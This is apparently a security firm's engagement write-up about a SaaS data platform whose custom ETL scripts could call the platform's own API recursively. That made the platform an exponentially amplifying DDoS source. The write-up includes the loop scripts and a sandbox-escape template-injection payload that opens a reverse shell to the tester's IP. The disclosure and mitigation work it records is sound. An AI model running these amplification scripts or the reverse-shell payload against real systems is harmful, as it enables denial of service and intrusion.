
Introduction
On a recent client engagement, we tested a startup’s up-and-coming SaaS data platform and discovered an alarming attack path. The specific feature names and technologies have been generalized to anonymize the platform. Like many data platforms, various source types could be configured to ingest data, such as third-party CRM or marketing services. The platform also provided methods of ingesting raw data, including SDKs for popular languages and a public-facing API. The client wanted us to focus on testing this public source API for susceptibility to Distributed Denial of Service (DDoS) attacks. As described throughout this post, we demonstrated how a self-sign-up user could utilize the platform to spawn a botnet and launch a DDoS attack against anyone.
Architecture
The application provided a set of extract, transform, and load (ETL) capabilities to process the ingested data. Basic statistics were reported on the total number and rate of incoming source events, ETL transformations, and deliveries, as well as any failures that occur throughout the path of flow. One such ETL capability was to use a custom transformation script, which processed each event and returned the modified data to be sent to its configured destination. These scripts are executed bya serverless cloud computing service – providing theoretically unlimited scaling power. Possible destinations included a wide range of external services for analytics, automation, storage, and other similar functions.


Basic flow diagram: Public API -> ETL script -> Storage
The ETL tasks provided a sandboxed script environment to perform transformations on the data. As part of normal application functionality, HTTP requests could be sent anywhere. For example, event data could be sent directly to a user-controlled API after performing transformations defined by the user.
One attack path we explored was obtaining the transformation runner’s credentials to enumerate its access, which we retrieved by querying the runtime API and dumping the configuration of the preconfigured cloud service SDK.
While the runner’s credentials were retrieved successfully, this attack path was ultimately unfruitful. The runner definition itself was short-lived and spawned only to execute the user’s script. As a result, it was properly configured with the least amount of privileges, preventing privilege escalation in the client’s cloud environment.
The Exploit
Our primary target was the public source API and whether it could be leveraged to perform a DDoS attack. When the public source API receives an authenticated request, the event is forwarded to the ETL service to be processed by the user’s custom script. This gave us an idea – can we send requests back to the source API using the ETL script itself?
async function transform(event) {
const url = 'https://[API-URL]'
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
'[REQUIRED_KEYS]': '[REQUIRED_VALUES]',
'APIKEY': '[OUR_API_KEY]'
})
})
return event // No changes
}
Example ETL script sending a valid API request
We expected there to be some controls preventing the ETL script from making a network connection back to the API, as this defied the expected logic of the platform and was a completely unnecessary use case. We found, however, that as long as our request was correctly authenticated, it would be accepted.
While monitoring the event statistics, we could see the number of events slowly increase. After sending a single API request from our machine, the source API forwarded the event data to a new ETL runner, which sent a new request back to the API, forwarding the event to another ETL runner, hence creating a loop.
Loop between the API and the next ETL runner
While entertaining, a slow number of looping events did not constitute a security issue. We disabled the API source in our account after a few minutes, after the total number of events hit around 500. We then wondered – what would happen if our script sent not one, but two API requests?
Each new request would result in a new runner sending two more requests back to the API, and the number of new events being created at a time would continue to double. Two requests would become four, then eight, then sixteen… Theoretically, the number of requests would grow at an exponential rate.

Recursive loop doubling the number of new requests
While exponential growth would result in the total number of new events rapidly increasing, we suspected there may be some rate-limiting in place to either throttle the number of new events getting created or lock the API key from making further requests to the public API. To test this, we adjusted our script to make two requests instead of one and launched the attack.
async function transform(event) {
const url = 'https://[API-URL]'
// Send a two events back to the API-URL
for (let i = 0; i < 2; i++) {
let response = await fetch(url, {
method: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
'[REQUIRED_KEYS]': '[REQUIRED_VALUES]',
'APIKEY': '[OUR_API_KEY]'
})
})
}
return event // No Changes
}
Two API requests were sent from each ETL runner
We sent a single manual request to trigger the recursive loop, and then carefully monitored the event statistics dashboard, prepared to disable the API ingestion if the number of events spiraled out of control. When the number of events jumped from ~50,000 to ~250,000 after a couple of seconds, we disabled the source API, killing the loop and preventing any additional ETL runners from executing. The dashboard’s numbers were lagging behind the actual traffic statistics, and the numbers kept increasing before finally arriving at the true total. In the two minutes between our first request and the last, the total number of events had risen beyond 10 million.
The platform’s free tier had generous limits to the number of API calls that could be made per month, but these limits were far surpassed during the two minutes in which the recursive loop ran. According to the documentation, after exceeding the monthly limit, the account is locked, but data can still be ingested. The account was eventually locked when the usage counts updated, several minutes after disabling the source API – although if the loop was left to run, it’s not known how many events could have been generated, as no existing controls seemed to be able to stop the amount from growing for potentially several minutes or longer. Certain serverless compute services such as AWS Lambda have recursion detection, but only when the invocations are triggered by SNS, SQS, or other Lambda functions, not other AWS services like API Gateway.
To transform this attack into a DDoS against arbitrary third parties, the runner script could have been easily modified to include a request to any external endpoint, flooding that endpoint with millions of HTTP requests in a couple of minutes. Furthermore, serverless functions are generally backed by the compute service of the cloud provider, and thus also share the compute service’s public IP space. As a result, the requests would be distributed over a wide range of IP addresses, making mitigation of the attack much more complex.
But Wait, There’s More
While we had already identified a DDoS vulnerability, a question lingered in our minds. What if we could escape the script runner’s sandbox, allowing us to take control over the underlying serverless infrastructure? If successful, this would grant us an arbitrary, exponentially growing source of compute power: a Botnet-on-Demand.
The sandbox environment in which the ETL scripts ran was devoid of packages normally used for escape, such as libraries that support file I/O and system process execution. Only basic data manipulation and HTTP request libraries could be accessed. But any time an application executes a user’s custom code, there is usually a way to escape sandbox jail and access the underlying system. After exploring various sandbox escape methods using the existing packages, we eventually realized that one of the packages was outdated and vulnerable to a Code Injection CVE. We leveraged it to achieve remote code execution on the underlying runner.
_.template('',{ variable: '){
process.binding('spawn_sync').spawn({
file: '/bin/bash',
args: [
'/bin/bash', '-c', 'sh -i >& /dev/tcp/[PRAETORIAN_IP:/80 0>&1'
],
stdio: [
{type:'pipe",readble:!0,writable:!1},
{type:'pipe",readble:!1,writable:!0},
{type:'pipe",readble:!1,writable:!0},
]});
}; with(obj`
})()
Proof-of-concept code to receive a shell from the runner
Generally, it is less impactful to achieve RCE on serverless infrastructure than on persistent machines. The cloud permissions of the runner and network configuration limited any further access, and each runner was terminated after 30 seconds. However, shell access allows the recursive amplification attack to be supplemented with other types of traffic, like raw TCP, UDP, or ICMP packets, creating a more potent and versatile DDoS attack platform.
Conclusion
The platform documentation mentioned a rate limit for the API and claimed that exceeding it would result in queued requests. This rate limit was not being enforced, however, and was only mentioned in case a customer’s account needed to be manually throttled.
The rationale behind this design was likely to prevent data loss due to an accidental misconfiguration, giving users a chance to fix their deployment without losing data. Nonetheless, the lack of a harsher rate limit was critical in escalating the security implications of this vulnerability.
While this issue may have caused a Denial-of-Wallet against the platform itself, it certainly could have brought down smaller sites without comprehensive DDoS protection, at least until the platform itself failed. The client has since mitigated the issue by implementing a realistic upper-bound rate limit per API key, which if exceeded will result in queued requests, and at a certain point will result in an HTTP 429 response.
This vulnerability demonstrates how important strictly enforced rate limits are for extensible SaaS data platforms, especially when leveraging highly scalable infrastructure like serverless technology. We were able to exploit this issue using an anonymous, free tiered, self-sign-up account without entering any billing information. We have seen many recent cases of developers being charged an arm and a leg for runaway serverless compute costs, sometimes due to programming mistakes, and other times as a result of DDoS attacks. SaaS applications need to consider not only how to protect their platform and customers from an attacker, but how an attacker can leverage the features of the platform to target external organizations. Simple logic flaws can lead to major security consequences, resulting in reputational damage, runaway bills, and suspensions by infrastructure providers.

